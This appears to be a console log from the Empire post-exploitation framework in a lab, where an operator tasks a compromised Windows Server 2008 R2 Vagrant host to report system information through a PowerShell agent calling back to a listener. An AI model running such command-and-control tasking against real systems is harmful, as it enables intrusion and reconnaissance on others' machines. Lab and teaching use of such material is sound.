 (Empire: agents) > interact APGHK98W
(Empire: APGHK98W) > sysinfo
[*] Tasked APGHK98W to run TASK_SYSINFO
[*] Agent APGHK98W tasked with task ID 1
(Empire: APGHK98W) > sysinfo: 0|http://192.168.10.11:80|VAGRANT-2008R2|vagrant|VAGRANT-2008R2|192.168.10.15|Microsoft
Windows Server 2008 R2 Standard |True|powershell|4856|powershell|5
[*] Agent APGHK98W returned results.
Listener:         http://192.168.10.11:80
Internal IP:    192.168.10.15
Username:         VAGRANT-2008R2\vagrant
Hostname:       VAGRANT-2008R2
OS:               Microsoft Windows Server 2008 R2 Standard
High Integrity:   1
Process Name:     powershell
Process ID:       4856
Language:         powershell
Language Version: 5
[*] Valid results returned by 192.168.10.15